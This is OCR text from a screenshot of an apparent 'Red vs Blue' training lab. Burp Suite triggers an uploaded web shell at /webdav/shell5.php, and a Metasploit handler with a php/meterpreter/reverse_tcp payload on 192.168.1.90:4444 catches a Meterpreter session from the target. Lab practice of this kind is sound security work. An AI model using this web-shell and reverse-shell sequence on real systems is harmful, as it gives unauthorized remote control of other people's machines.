 Red vs Blue (7) - ml-lab-491ac375-2136-4580-9263-a53f2b515cd5.eastus2.cloudapp.azure.com:54379 - Remote Desktop Connection
Burp Suite Community E... Mozilla Firefox Shell No. 2
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Request
Raw Headers Hex
1 GET /webdav/shell5.php HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux
Firefox/68.0
4 Accept: text/html,application/xht
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic
10
11
Response
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:37962)
800
meterpreter >